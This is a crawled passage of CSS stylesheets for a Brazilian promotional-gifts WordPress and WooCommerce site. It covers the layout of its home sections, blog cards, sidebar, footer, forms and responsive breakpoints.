  .section.home-destaques-2 .slider .indicators .indicator-item { margin: 0 10px; width: 8px; height: 8px; background: transparent; border: 2px solid #fff; border-radius: 20px; opacity: .5; }


/* EMPRESA */
.section.home-empresa { padding: 200px 0 150px; margin: -200px 0 0 0; background: #E5AF33; }
.section.home-empresa .row { padding: 0; margin: 0; }
.section.home-empresa .row .col .titulo { margin-bottom: 50px; }
.section.home-empresa .row .col .titulo h2 { font-size: 56px; line-height: 64px; margin: 0; color: #fff; }
.section.home-empresa .row .col.sobre p { font-size: 18px; line-height: 28px; font-weight: 300; color: #fff!important; }

  .section.aempresa-A { position: relative; padding: 100px 0px; }
  .section.aempresa-A h2 { margin: 0 0 20px 0; }
  .section.aempresa-A h4 { color: #050505; }
  .section.aempresa-A .line { display: inline-block; width: 100px; height: 5px; background: #E5AF33; margin-bottom: 20px; }
  .section.aempresa-A .col.foto { position: absolute; margin: 0; padding: 0; top: 0; right: 0; width: 45%; height: auto; }

  .section.aempresa-3-colunas { padding: 100px 0 150px; background: #F5F5F5; text-align: center; }
  .section.aempresa-3-colunas .col { padding: 0 40px; }
  .section.aempresa-3-colunas .col h4 { color: #050505; }


/* PRODUTOS */
.section.home-produtos { padding: 200px 0 150px; margin: -100px 0 0 0; background: #fff; }
.section.home-produtos .row { padding: 0; margin: 0; }
.section.home-produtos .row.titulo { text-align: center; margin-bottom: 25px; }
.section.home-produtos .row.titulo h2 { margin: 0; color: #050505; }
.section.home-produtos .row.titulo h5 { margin: 0 0 15px; text-transform: uppercase; letter-spacing: 5px; font-weight: 400; color: #E5AF33; }
.section.home-produtos .row.titulo h4 { margin-bottom: 50px; font-weight: 400; color: #757575; }


/* BLOG */
.section.home-blog { padding: 150px 0; margin: 0; background: #F5F5F5; }
.section.home-blog .row { padding: 0; margin: 0; }
.section.home-blog .row.titulo { text-align: center; margin-bottom: 25px; }
.section.home-blog .row.titulo h2 { margin: 0 0 25px; color: #050505; }
.section.home-blog .row.titulo h5 { margin: 0 0 15px; text-transform: uppercase; letter-spacing: 5px; font-weight: 400; color: #E5AF33; }
.section.home-blog .row.titulo h4 { margin-bottom: 50px; font-weight: 400; color: #757575; }
.section.home-blog .row.todos { padding-top: 50px; }

    article .box { position: relative; background-position: center; cursor: pointer; background-size: cover; border-radius: 25px; box-shadow: 0 30px 30px 0 rgba(0,0,0,0.01),0 30px 30px 0 rgba(0,0,0,0.05); margin-bottom: 25px; }
    article .box .box-texto { position: relative; display: block; padding-top: 120%; border-radius: 25px; background: rgb(0,0,0); background: linear-gradient(0deg, rgba(0,0,0,0.5998774509803921) 20%, rgba(0,0,0,0.05085784313725494) 80%);}
    article .box .box-texto h3 { position: absolute; width: 80%; left: 10%; vertical-align: bottom; bottom: 80px; font-size: 28px; line-height: 36px; font-weight: 600; text-align: left; margin: 0; transition: .3s; }
    article .box .box-texto h3 a { color: #fff; }
    article .box .box-texto span { position: absolute; width: 80%; left: 10%; bottom: 35px; }
    article .box .box-texto span a { font-size: 12px; color: #fff; border: 1px solid #fff; padding: 6px 12px; border-radius: 20px; }
    /* hover */
    article .box:hover .box-texto h3 { bottom: 85px; }
    article .box:hover .box-texto h3 a { color: #E5AF33; }
    article .box:hover .box-texto span a { color: #E5AF33; border: 1px solid #E5AF33; }

    .tipos .box { position: relative; cursor: pointer; background-position: center; background-size: cover; border-radius: 25px; box-shadow: 0 30px 30px 0 rgba(0,0,0,0.01),0 30px 30px 0 rgba(0,0,0,0.05); margin-bottom: 25px; }
    .tipos .box .box-texto { position: relative; display: block; padding-top: 120%; border-radius: 25px; background: rgb(0,0,0); background: linear-gradient(0deg, rgba(0,0,0,0.5998774509803921) 20%, rgba(0,0,0,0.05085784313725494) 80%);}
    .tipos .box .box-texto .lista { position: absolute; width: 80%; left: 10%; bottom: 35px; color: #fff; font-size: 15px; line-height: 22px;}
    .tipos .box .box-texto h3 { font-size: 22px; line-height: 28px; font-weight: 600; text-align: left; margin: 0; }
    .tipos .box .box-texto h3 a { color: #fff; }
    .tipos .box .box-texto h3 a:hover { color: #E5AF33; }
    .tipos .box .box-texto ul { margin: 10px 0 0 17px;}
    .tipos .box .box-texto ul li { list-style: circle; }
    /* hover */
    .tipos .box:hover .box-texto h3 a { color: #E5AF33; }

    .col-single-left h1 { margin-top: 0; }
    .col-single-left img { width: 100%; height: auto; }
    .col-sidebar img { box-shadow: 0 30px 30px 0 rgba(0,0,0,0.1),0 30px 30px 0 rgba(0,0,0,0.1); margin-bottom: 50px; border-radius: 20px; }

  /* --- PAGINAÇÃO --- */
    .wp_pagination  { float: left; width: 100%; margin-top: 50px!important; margin-bottom: 75px; text-align: center; ; }
    .wp_pagination .page-numbers { display: inline-block; min-width: 48px!important; padding: 7px 12px 7px; margin: 0; border: 2px solid #101010; font-weight: 600; color: #101010!important; }
    .wp_pagination .page-numbers.dots { color: #101010; }
    .wp_pagination .page-numbers.current { border: 2px solid #101010; background: #101010; color: #fff!important; }


/* --- SIDE BAR --- */
  ul#sidebar { margin: 0; }
  ul#sidebar li { list-style: none!important; border: 0; }
  ul#sidebar li ul { margin-left: 20px; margin-bottom: 50px; }
  ul#sidebar li ul li { list-style: none!important; padding-left: 0; color: #E5AF33; padding-bottom: 5px; margin-bottom: 5px!important; border-bottom: 1px solid #eaeaea; }
  ul#sidebar li ul li a { color: #E5AF33; font-size: 13px; line-height: 16px; transition: 0.5s; }
  ul#sidebar li ul li a:hover { color: #E5AF33!important; }
  ul#sidebar h2 { font-weight: 700; font-size: 22px; line-height: 30px;letter-spacing: -1px; color: #E5AF33; text-align: left; border-left: 4px solid #E5AF33; padding: 0 0 0 10px; margin: 0 0 25px; }

    .paddleft { padding-left: 100px!important; }

    .widget.widget_media_image { margin-bottom: 50px!important; }

  /* WOO Blog Sidebar Produtos */
  .product-title { font-weight: 400; }

  .storeleft  { display: block; float: left; }
  .storeleft { margin: 0; }
  .storeleft li { list-style: none; }
  .storeleft ul { width: 80%; margin-bottom: 40px; background: #F5F5F5; padding: 25px 30px 25px 45px; border-radius: 20px; }
  .storeleft ul li { list-style: none!important; color: #E5AF33; padding: 0 0 3px!important; margin-bottom: 3px; border-bottom: 1px solid #e9e9e9; }
  .storeleft ul li a { color: #050505; font-size: 16px; font-weight: 400; transition: 0.5s; }
  .storeleft ul li a:hover { color: #E5AF33!important; }
  .storeleft ul li ul { margin: 10px 0 0 0; padding: 0; }
  .storeleft ul li ul li { margin-left: 20px; margin-bottom: 0; border-bottom: 0; }
  .storeleft ul li ul li a { font-weight: 400; }
  .storeleft h2 { font-weight: 600; font-size: 18px; line-height: 20px; letter-spacing: 0; color: #E5AF33; margin: 0; }
  .storeleft .widget.widget_text { list-style: none!important; }
  .product-categories .cat-item { width: 88.8%!important; }
  .wcsca-icon { float: right; }
  .storeleft ul li span { font-size: 16px; }
  ul#widget-collapscat-block-4-top li.collapsing-categories.self a { font-weight: 400!important; }


  .storeleft-mobile { display: none; }
  .storeright { float: right; }

  .contato ul { margin: 25px 0 0 20px; padding-left: 20px; }
  .contato ul li { list-style: circle; padding: 2px 0; margin: 2px 0; }


/* FOOTER */
  .whatsapp { position: fixed; bottom: 60px; right: 60px; width: auto; height: auto; line-height: 0; z-index: 999; }


  footer.page-footer { margin: -60px 0 0 0; padding: 0; background: transparent; }
  footer.page-footer .footer-catalogo { position: relative; z-index: 1; }
  footer.page-footer .footer-catalogo .row { margin: 0; padding: 0; }
  footer.page-footer .footer-catalogo .row .container { display: flex; width: 100%; padding: 25px 35px; background: #E5AF33; border-radius: 25px; }
  footer.page-footer .footer-catalogo .row .container .left  { }
  footer.page-footer .footer-catalogo .row .container .left h3 { color: #050505; margin: 0; font-weight: 700; }
  footer.page-footer .footer-catalogo .row .container .left h3 i { font-size: inherit; vertical-align: middle; margin-bottom: 5px; }
  footer.page-footer .footer-catalogo .row .container .left p { color: #050505; margin: 0; }
  footer.page-footer .footer-catalogo .row .container .right { text-align: right; }
  footer.page-footer .footer-catalogo .row .container .right .btn { font-size: 20px; height: 60px; line-height: 60px; padding-left: 35px; padding-right: 35px; margin-top: 5px; }
  footer.page-footer .footer-catalogo .row .container .right .btn:hover { background: #fff; color: #050505; }
  footer.page-footer .footer-copyright { position: relative; width: 100%; color: #c5c5c5; font-size: 13px; line-height: 18px; font-weight: 400; height: 100%; padding: 150px 0 200px; margin: -65px 0 0 0; background: #050505; z-index: 0; }
	footer.page-footer .footer-copyright .col.A { width: 28%; padding-right: 2%; }
  footer.page-footer .footer-copyright .col.B { width: 24%; padding-right: 2%; }
  footer.page-footer .footer-copyright .col.C { width: 24%; padding-right: 3%; }
  footer.page-footer .footer-copyright .col.D { width: 24%; padding-right: 0; }
  footer.page-footer .footer-copyright .col.A img { width: 80%; }
  footer.page-footer .footer-copyright h4 { font-size: 18px; line-height: 18px; color: #fff; margin: 0 0 25px; padding: 3px 0 3px 10px; border-left: 4px solid #E5AF33; }
  footer.page-footer .footer-copyright a { color: #E5AF33; }
  footer.page-footer .footer-copyright a:hover { color: #E5AF33; }
  footer.page-footer .footer-copyright p { font-size: 13px; line-height: 18px; }
  footer.page-footer .footer-copyright a.termos { display: inline-block; color: #c5c5c5; background: #101010; margin-bottom: 25px; padding: 8px 13px; border-radius: 4px; }
  footer.page-footer .footer-copyright a.termos i { font-size: inherit; margin-right: 5px; vertical-align: middle; }
  footer.page-footer .footer-copyright ul { margin: 0; padding: 0; }
  footer.page-footer .footer-copyright ul li { margin: 0; padding: 0 15px; margin-bottom:5px; border-left: 1px solid #eaeaea; }
  footer.page-footer .footer-copyright ul li a { color: #fff; }
  footer.page-footer .footer-copyright ul li a:hover { color: #E5AF33; }
  footer.page-footer .footer-copyright ul.social { margin: 25px 0; padding: 0;}
  footer.page-footer .footer-copyright ul.social li { margin: 0; padding: 0; display: inline-block; border: 0; }
  footer.page-footer .footer-copyright ul.social i { font-size: 28px; width: 50px; height: 50px; line-height: 50px; border-radius: 50px; text-align: center; color: #E5AF33; margin-right: 2px; transition: .3s; }
  footer.page-footer .footer-copyright ul.social i:hover { color: #050505; background: #E5AF33; }
  footer.page-footer .footer-copyright .copy { text-align: center; padding-top: 20px; margin-top: 40px; border-top: 1px solid #101010; }


/* FORMULARIOS */

  .btn, .btn-large, .wpcf7 input[type=submit], input[type=submit], button {
    font-family: 'Montserrat', sans-serif;
    background: #050505;
    color: #fff;
    font-weight: 600;
    text-transform: none;
    height: 48px;
    line-height: 46px;
    border:0;
    border-radius: 40px;
    padding-left: 24px;
    padding-right: 24px;
    transition: 0.3s;
  }

  .btline {
    background: transparent;
    color: #c5c5c5;
    font-weight: 600;
    text-transform: none;
    height: 48px;
    line-height: 44px;
    border: 2px solid #c5c5c5;
    box-shadow: none;
  }
  .btline:hover {
    background: transparent;
    color: #fff;
    font-weight: 600;
    text-transform: none;
    height: 48px;
    line-height: 44px;
    border: 2px solid #E5AF33;
    box-shadow: none;
  }

  .btn:hover, .btn-large:hover,.wpcf7 input[type=submit]:hover { background: #E5AF33; color: #fff; box-shadow: 0 20px 30px 0 rgba(0,0,0,0.1),0 20px 30px 0 rgba(0,0,0,0.1); }

  .btn.whatsapp { width: 100%; text-align: center; background: #25d366; margin-bottom: 25px; }

  .wpcf7 p { margin-bottom: 10px!important; }
  .wpcf7 form .wpcf7-response-output { margin: 1px 0; padding: 6px 10px; }
  /* FORMULARIOS */

   input[type=text], input[type=email], input[type=tel], textarea {
     font-family: 'Roboto', sans-serif;
     font-size: 16px;
     color: #1a1a1a!important;
     width: 94%!important;
     padding: 0 3%!important;
     background: #fff;
     line-height: 50px!important;
     height: 50px!important;
     margin: 0 0 5px;
     border: 1px solid #eaeaea!important;
     border-radius: 4px!important;
     outline: none;
     box-shadow: none;
     transition: all 0.3s;
   }
   textarea { font-family: 'Roboto', sans-serif; font-size: 16px; padding: 0 3%; width: 100%!important; height: 120px!important; }
   select { display: block!important; }


   input:-moz-placeholder {	color: #7a7a7a!important; }
   input::-webkit-input-placeholder {	color: #7a7a7a!important; }
   label { margin-left: 2px; margin-bottom: 5px; color: #050505; }

   input:focus, textarea:focus { border: 2px solid #5a5a5a!important;  box-shadow: none!important;  }


/*************** RESPONSIVO ***************/

@media only screen and (max-width: 1600px) {

  body { font-size: 16px; line-height: 24px; }

  h1 { font-size: 60px; line-height: 70px; letter-spacing: 0; }
  h2 { font-size: 36px; line-height: 44px; letter-spacing: 0; }
  h3 { font-size: 30px; line-height: 40px; letter-spacing: 0; }
  h4 { font-size: 20px; line-height: 28px; }
  h5 { font-size: 18px; line-height: 26px; }


  /* Header */
  nav { height: 80px!important; line-height: 80px!important; padding: 30px 50px 0; background: transparent; z-index: 999; }
  nav .nav-wrapper { background-color: transparent; z-index: 998; }
  nav .brand-logo { margin: -5px 0 0 0; height: 76px!important; line-height: 76px!important; }
  nav .brand-logo img { width: 220px; height: auto; }

  nav ul { margin: 5px 0 0 0; }
  nav ul li { margin: 0; height: 44px; line-height: 44px; }
  nav ul li a { font-size: 13px; font-weight: 500; color: #fff; letter-spacing: 0.4px; height: 44px; line-height: 44px; background: transparent; padding: 0 22px;}
  nav ul li a:hover { background: #E5AF33; color: #fff; }

  .menu-topo { float: right; display: inline-flex; width: auto; padding: 0 10px; }
  .menu-menu-container { float: left; }
  nav a.button-collapse { display: inherit; height: 50px; line-height: 50px; }
  nav a.button-collapse img { width: 30px; }

  nav ul.menu { margin: 2px 0 0 0; }
  nav ul.menu li a { padding: 0 15px; }
  nav ul.menu li a:hover { background: transparent; color: #E5AF33; }
    .woofc-menu-item-inner-subtotal { display: none; }
    .woofc-menu-item .woofc-menu-item-inner { height: 44px; line-height: 44px; }
    .woofc-menu-item .woofc-menu-item-inner i { height: 44px; line-height: 44px; font-size: 28px; font-weight: 500; }
    .woofc-menu-item .woofc-menu-item-inner:after { top: -22px; left: 14px; }


  .side-nav li > a > i, .side-nav li > a > [class^="mdi-"], .side-nav li > a > [class*="mdi-"], .side-nav li > a > i.material-icons {
    float: inherit;
    display: inline;
    font-size: 24px;
    margin-right: 15px!important;
    color: #fff;
  }

  .side-nav { width: 35%; background: #050505; padding-top: 125px; z-index: -1; }
  .side-nav ul { width: fit-content; padding-left: 50px; }
  .side-nav ul li { float: none; height: 32px; line-height: 32px; }
  .side-nav ul li a { font-size: 16px; color: #fff; padding: 0; height: 32px; line-height: 32px; font-weight: 500; border-radius: 0; }
  .side-nav ul li a:before { content: '•'; color: #656565; margin-right: 8px; }
  .side-nav ul li a:hover { color: #E5AF33; }

    ul.contato-icones { margin-top: 25px; }
    ul.contato-icones li i { font-size: 20px!important; margin-right: 5px!important; }
    ul.contato-icones li a:before { content: none; }

    ul.contato-social { margin: 25px 0 0; }
    ul.contato-social li { margin: 0; padding: 0; display: inline-block; border: 0; }
    ul.contato-social li a:before { content: none; }
    ul.contato-social i { font-size: 20px; width: 20px; height: 20px; line-height: 20px; padding: 0; text-align: center; color: #E5AF33!important; margin-right: 2px; transition: .3s; }
    ul.contato-social i:hover { color: #fff!important; }

  .buscador { position: relative; width: 550px; height: 44px; margin: 0 32%; }
  .buscador input[type=search] { position: absolute; right: 0; width: 350px; font-size: 13px; font-weight: 500; letter-spacing: 0.5px; padding: 0 8% 0 3.5%; border-radius: 50px; border: 2px solid #fff; background: transparent; height: 42px; line-height: 42px; margin-top: 2px; z-index: 1; }
  .buscador input[type=submit] { position: absolute; right: 0; font-size: 13px; font-weight: 500; padding: 0 15px; margin-right: 5px; background: transparent; margin-top: 2px; box-shadow: none!important; z-index: 2; }
  .buscador a.conversar { float: left; font-size: 13px; font-weight: 500; background: #050505; color: #fff; box-shadow: none; }
  .buscador a:hover.conversar { background: #E5AF33; }

  /* SLIDER */
  .section.home-slider { margin: 0; margin-top: -80px; padding: 0; z-index: 0; }
  .section.home-slider .slider .slides li .caption { top: 42%!important; left: 15%; width: 60%; text-align: left; opacity: 1!important; }
  .section.home-slider .slider .slides li .caption h1 { font-size: 80px; line-height: 80px; }
  .section.home-slider .slider .slides li .caption h3 { font-weight: 400; color: #fff; }
  .section.home-slider .slider .indicators { left: 50px; bottom: 50px; }


  .whatsapp { width: 160px; bottom: 40px; right: 50px;  }



}


@media only screen and (max-width: 1440px) {

  .container { width: 90%; }

  .buscador { position: relative; width: 400px; height: 44px; margin: 0 34%; }
  .buscador input[type=search] { position: absolute; right: 0; width: 230px; letter-spacing: 0; padding: 0 8% 0 3.5%; border-radius: 50px; border: 2px solid #fff; background: transparent; height: 42px; line-height: 42px; margin-top: 2px; z-index: 1; }
  .buscador input[type=submit] { position: absolute; right: 0;; padding: 0 15px; margin-right: 5px; background: transparent; margin-top: 2px; box-shadow: none!important; z-index: 2; }


}



@media only screen and (max-width: 992px) {

  body { font-size: 14px; line-height: 22px; }

  h1 { font-size: 36px; line-height: 44px; }
  h2 { font-size: 28px; line-height: 32px; }
  h3 { font-size: 24px; line-height: 30px; }
  h4 { font-size: 18px; line-height: 24px; }
  h5 { font-size: 16px; line-height: 24px; }


  .buscador { display: none; }

  nav .brand-logo { left: 0!important; height: 70px!important; line-height: 70px!important;  margin: 0; -webkit-transform: translateX(0); transform: translateX(0); }
  nav .brand-logo img { width: 180px; height: auto; }


  .side-nav { width: 100%; padding-top: 100px; }
  .side-nav ul { width: fit-content; padding-left: 8%; }


  .section.main-A { padding: 50px 0; }

  .section.single-A { padding: 25px 0 50px; }


  /* Title */
    .section.titulo-paginas { padding: 0; margin: -60px 0 0 0; }
    .section.titulo-paginas .row { padding: 125px 10px 50px; margin: 0; background: rgb(0,0,0); background: linear-gradient(0deg, rgba(0,0,0,0.2) 50%, rgba(0,0,0,0.5) 100%); }
    .section.titulo-paginas .row .container h1 { display: inline-block; padding: 10px 22px 12px 18px; border-radius: 50px; font-size: 20px; line-height: 20px; color: #050505; margin: 10px 0; background: #fff; }
    .section.titulo-paginas .row .container h1:before { content: '•'; color: #E5AF33; margin-right: 8px; }
    .section.titulo-paginas .row .container h4 { width: 100%; font-weight: 400; color: #fff; margin: 10px 0; }



  /* SEGMENTOS */
  .section.home-segmentos { padding: 75px 0 0; }
  .section.home-segmentos .row.titulo { text-align: center; margin-bottom: 10px; padding: 0 20px; }
  .section.home-segmentos .row.titulo h2 { margin: 2px 0; }
  .section.home-segmentos .row.titulo h4 { margin: 2px 0; }
  .section.home-segmentos .row.titulo h5 { margin: 2px 0; }

  .section.home-segmentos .row.carousel-slider .swiper-wrapper { padding: 25px 0 50px; }
  .section.home-segmentos .row.carousel-slider .swiper-slide .box { border-radius: 20px; }
  .section.home-segmentos .row.carousel-slider .swiper-slide .box .box-texto { position: relative; display: block; padding-top: 100%; border-radius: 20px; }
  .section.home-segmentos .row.carousel-slider .swiper-slide .box .box-texto h4 { position: relative; width: 80%; left: 10%; height: 50px; vertical-align: bottom; bottom: 20px; font-size: 18px; line-height: 26px; }

  .swiper-container { padding: 0 20px; }
  .swiper-button-next, .swiper-button-prev { top: 43%; }

  /* DESTAQUES */
  .section.home-destaques { padding: 125px 0 250px; margin: -100px 0 0 0; background: #fff; }
  .section.home-destaques .row { padding: 0; margin: 0; }
  .section.home-destaques .row .col .titulo { padding-top: 15%; margin-bottom: 25px; }
  .section.home-destaques .row .col .titulo h1 { margin: 0; }
  .section.home-destaques .row .col .titulo h5 { margin: 2px 0; }
  .section.home-destaques .row .col .titulo h4 { margin-bottom: 25px; }
  .section.home-destaques .row .col img { border-radius: 20px; }


  /* EMPRESA */
  .section.home-empresa { padding: 150px 0 75px; margin: -100px 0 0 0; }
  .section.home-empresa .row { padding: 0; margin: 0; }
  .section.home-empresa .row .col .titulo { margin-bottom: 25px; }
  .section.home-empresa .row .col .titulo h2  { font-size: 36px; line-height: 40px; margin: 2px 0; }
  .section.home-empresa .row .col.sobre p { font-size: 14px; line-height: 20px; font-weight: 400; }

    .section.aempresa-A { position: relative; padding: 50px 0px; }
    .section.aempresa-A h2 { margin: 0 0 10px 0; }
    .section.aempresa-A .line { display: inline-block; width: 100px; height: 5px; background: #E5AF33; margin-bottom: 20px; }
    .section.aempresa-A .col.foto { position: relative; float: left; margin: 0; padding: 0; top: 0; right: 0; width: 100%; height: 200px; background: url('image/magnata-brindes-002.jpg') center no-repeat; background-size: cover; }

    .section.aempresa-3-colunas { padding: 100px 0 150px; background: #F5F5F5; text-align: center; }
    .section.aempresa-3-colunas .col { padding: 0 40px; }
    .section.aempresa-3-colunas .col h4 { color: #050505; }


  /* PRODUTOS */
  .section.home-produtos { padding: 100px 0; margin: -75px 0 0 0; background: #fff; }
  .section.home-produtos .row { padding: 0; margin: 0; }
  .section.home-produtos .row.titulo { text-align: center; margin-bottom: 25px; }
  .section.home-produtos .row.titulo h2 { margin: 0; color: #050505; }
  .section.home-produtos .row.titulo h5 { margin: 0 0 5px; text-transform: uppercase; letter-spacing: 5px; font-weight: 400; color: #E5AF33; }
  .section.home-produtos .row.titulo h4 { margin-bottom: 50px; font-weight: 400; color: #757575; }


  .tipos .box .box-texto h3 { font-size: 18px; line-height: 26px; }



  /* BLOG */
  .section.home-blog { padding: 100px 0; }
  .section.home-blog .row.titulo { text-align: center; margin-bottom: 25px; }
  .section.home-blog .row.titulo h2 { margin: 2px 0; }
  .section.home-blog .row.titulo h5 { margin: 2px 0; }
  .section.home-blog .row.titulo h4 { margin-bottom: 25px; }
  .section.home-blog .row.todos { padding-top: 2px; }

      article .box { border-radius: 20px;}
      article .box .box-texto { position: relative; display: block; padding-top: 120%; border-radius: 20px;  }
      article .box .box-texto h3 { position: absolute; width: 80%; left: 10%; vertical-align: bottom; bottom: 80px; font-size: 20px; line-height: 28px; }

      .col-single-left h1 { margin-top: 0; }

      .col-sidebar img { box-shadow: 0 30px 30px 0 rgba(0,0,0,0.1),0 30px 30px 0 rgba(0,0,0,0.1); margin-bottom: 50px; border-radius: 20px; }

.section.titulo-paginas.blog-single .row { padding: 50px 0 65px; }


.btn, .btn-large, .wpcf7 input[type=submit], input[type=submit], button {
  height: 40px;
  line-height: 38px;
  padding-left: 22px;
  padding-right: 22px;
}

.btline { height: 40px; line-height: 36px; }


/* FOOTER */
  footer.page-footer { margin: -60px 0 0 0; padding: 0; background: transparent; }

  footer.page-footer .footer-catalogo .row .container  { display: inline-block; width: 100%; padding: 30px 8%; border-radius: 0; }
  footer.page-footer .footer-catalogo .row .container .left  { text-align: center; }
  footer.page-footer .footer-catalogo .row .container .left h3 { color: #050505; margin: 0; font-weight: 700; }
  footer.page-footer .footer-catalogo .row .container .left h3 i { font-size: inherit; vertical-align: middle; margin-bottom: 5px; }
  footer.page-footer .footer-catalogo .row .container .left p { color: #050505; margin: 0 0 10px; }
  footer.page-footer .footer-catalogo .row .container .right { text-align: center; }
  footer.page-footer .footer-catalogo .row .container .right .btn { width: 100%; font-size: 22px; height: 60px; line-height: 60px; padding-left: 35px; padding-right: 35px; margin-top: 5px; }

  footer.page-footer .footer-copyright { position: relative; width: 100%; color: #c5c5c5; font-size: 11px; line-height: 16px; font-weight: 400; height: 100%; padding: 150px 0 150px; margin: -65px 0 0 0; background: #050505; z-index: 0; }
	footer.page-footer .footer-copyright .col.A { width: 100%; padding: 10px 8% 20px; text-align: center; }
  footer.page-footer .footer-copyright .col.B { width: 100%; padding: 10px 8% 20px; }
  footer.page-footer .footer-copyright .col.C { width: 100%; padding: 10px 8% 20px; }
  footer.page-footer .footer-copyright .col.D { width: 100%; padding: 10px 8% 20px; }

  footer.page-footer .footer-copyright .col.A img { width: 70%; }

  footer.page-footer .footer-copyright h4 { font-size: 18px; line-height: 18px; color: #fff; margin: 0 0 25px; padding: 3px 0 3px 10px; border-left: 4px solid #E5AF33; }
  footer.page-footer .footer-copyright a { color: #E5AF33; }
  footer.page-footer .footer-copyright a:hover { color: #E5AF33; }
  footer.page-footer .footer-copyright p { font-size: 11px; line-height: 16px; }
  footer.page-footer .footer-copyright a.termos { display: inline-block; color: #c5c5c5; background: #101010; margin-bottom: 25px; padding: 8px 13px; border-radius: 4px; }
  footer.page-footer .footer-copyright a.termos i { font-size: inherit; margin-right: 5px; vertical-align: middle; }

  footer.page-footer .footer-copyright ul { margin: 0; padding: 0; }
  footer.page-footer .footer-copyright ul li { margin: 0; padding: 0 15px; margin-bottom:5px; border-left: 1px solid #eaeaea; }
  footer.page-footer .footer-copyright ul li a { color: #fff; }
  footer.page-footer .footer-copyright ul li a:hover { color: #E5AF33; }

  footer.page-footer .footer-copyright ul.social { margin: 25px 0; padding: 0;}
  footer.page-footer .footer-copyright ul.social li { margin: 0; padding: 0; display: inline-block; border: 0; }
  footer.page-footer .footer-copyright ul.social i { font-size: 32px; width: 50px; height: 50px; line-height: 50px; }

  footer.page-footer .footer-copyright .copy { text-align: center; padding: 10px 10% 0;  margin-top: 0; }


}


@media only screen and (max-width: 600px) {

  nav { height: 80px!important; line-height: 80px!important; padding: 15px 25px 0; }
  nav .brand-logo { left: 0!important; height: 60px!important; line-height: 60px!important;  margin: 0; }
  nav .brand-logo img { width: 160px; height: auto; }

  .menu-topo { float: right; display: inline-flex; width: auto; padding: 0; }
  .menu-menu-container { float: left; }
  nav a.button-collapse { display: inherit; height: 50px; line-height: 50px; margin: 0 10px; }
  nav a.button-collapse img { width: 28px; }
  nav .button-collapse
  nav ul.menu { margin: 2px 0 0 0; }
  nav ul.menu li a { font-size: 14px; height: 28px; line-height: 28px; font-weight: 500; padding: 0 12px; }
  nav ul.menu li a:hover { background: transparent; color: #E5AF33; }
    .woofc-menu-item-inner-subtotal { display: none; }
    .woofc-menu-item .woofc-menu-item-inner { height: 44px; line-height: 44px; }
    .woofc-menu-item .woofc-menu-item-inner i { height: 44px; line-height: 44px; font-size: 26px; font-weight: 500; }
    .woofc-menu-item .woofc-menu-item-inner:after { top: -22px; left: 14px; }

  .side-nav ul li a { font-size: 14px; height: 28px; line-height: 28px; font-weight: 500; }
  .side-nav li > a > i, .side-nav li > a > [class^="mdi-"], .side-nav li > a > [class*="mdi-"], .side-nav li > a > i.material-icons { font-size: 22px; margin-right: 10px!important; }


  /* SLIDER */
  .section.home-slider { margin: 0; margin-top: -70px; padding: 0; z-index: 0; }
  .section.home-slider .slider .slides li .caption { top: 50%!important; left: 10%; width: 80%; text-align: left; opacity: 1!important; }
  .section.home-slider .slider .slides li .caption h1 { font-size: 50px; line-height: 50px; }
  .section.home-slider .slider .slides li .caption h3 { font-weight: 400; color: #fff; }
  .section.home-slider .slider .indicators { left: 25px; bottom: 25px; }

  .whatsapp { width: 180px; bottom: 20px; right: 20px;  }

  .section.home-destaques-2 { padding: 100px 0; margin: -50px 0 0 0; background: #fff; }
  .section.home-destaques-2 .row { padding: 0; margin: 0; }
  .section.home-destaques-2 .row .col .titulo { padding-top: 25px; margin-bottom: 50px; }
  .section.home-destaques-2 .row .col .titulo h2 { font-size: 36px; line-height: 40px; letter-spacing: 0; margin: 0 0 10px; color: #050505; }
  .section.home-destaques-2 .row .col .titulo h5 { margin: 0 0 5px; text-transform: uppercase; letter-spacing: 5px; font-weight: 400; color: #E5AF33; }
  .section.home-destaques-2 .row .col .titulo p { margin-bottom: 25px; }
      /* SLIDER */
    .section.home-destaques-2 .slider { width: 100%; height: 70vh!important;  }
    .section.home-destaques-2 .slider ul.slides { width: 100%; height: 70vh!important; }
    .section.home-destaques-2 .slider .indicators { left: 25px; bottom: 25px; text-align: left; z-index: 9; }
    .section.home-destaques-2 .slider .indicators .indicator-item { margin: 0 10px; width: 8px; height: 8px; background: transparent; border: 2px solid #fff; border-radius: 20px; opacity: .5; }



}


--- FILE ---
content_type: text/css
request_url: https://magnatabrindes.com.br/wp-content/themes/magnatabrindes-toss-v1/style-woo.css
body_size: 1420
content:
/* WOOCOMMERCE */


.woocommerce-terms-and-conditions-checkbox-text { font-size: 16px!important; padding: 6px 4px 4px 6px; }
[type="checkbox"]:not(:checked), [type="checkbox"]:checked { position: inherit!important; opacity: 1!important; }
.woocommerce form .form-row .input-checkbox { margin: 0 0 5px!important; }


  span.price, p.price, .woocommerce ul.products li.product .price { display: none; }

  /* resultados */
  .woocommerce-result-count { float: left; width: 70%; font-size: 14px; text-align: right; margin: 0; margin-bottom: 50px; padding: 0; padding-right: 12px; height: 50px; line-height: 44px; }
  .woocommerce-ordering { float: right; width: 25%; font-size: 14px; margin: 0; margin-bottom: 50px; padding: 0; height: 50px;  }
  select { display: block; }

  .cart { margin-bottom: 25px; }
  .cart input[type=number] { float: left; height: 38px; line-height: 42px; font-size: 18px; margin: 0; text-align: center; }
  .cart button { margin: 25px 0; }

  .woocommerce-breadcrumb { position: inherit; height: 40px!important; line-height: normal!important; background: none; color: #ccc; font-size: 15px; margin-bottom: 25px; padding: 15px; }
  .woocommerce-breadcrumb a { color: #ccc; font-size: 15px; }

  .product_meta { border-top: 1px solid #eaeaea; border-bottom: 1px solid #eaeaea; padding: 10px 0; }
  span.posted_in, span.tagged_as { display: block!important; width: 100%!important; font-size: 13px; line-height: 18px; }

  .modificada { width: 100%; text-align: center; }
  .modificada img { max-width: 100%; height: auto; margin: 0 auto 50px; }

/* produtos grid */
  ul.products.columns-4 li {
    display: inline-block;
    float: left;
    width: 22.777%!important;
    list-style: none;
    margin: 0 1.111% 50px!important;
    padding: 2%!important;
    border: 0!important;
    border-radius: 25px!important;
    background: #fff!important;
    box-shadow: 0 30px 30px 0 rgba(0,0,0,0.04),0 30px 30px 0 rgba(0,0,0,0.04);
    transition: .3s;
 }

 ul.products.columns-4 li h2 { font-size: 15px!important; line-height: 20px; font-weight: 700!important; letter-spacing: 0; height: 50px; text-align: left; padding: 0!important; margin: 0!important; }

 ul.products.columns-3 li {
   display: inline-block;
   float: left;
   width: 29.999%!important;
   list-style: none;
   margin: 0 1.555% 50px!important;
   padding: 2.5%!important;
   border: 0!important;
   border-radius: 25px!important;
   background: #fff!important;
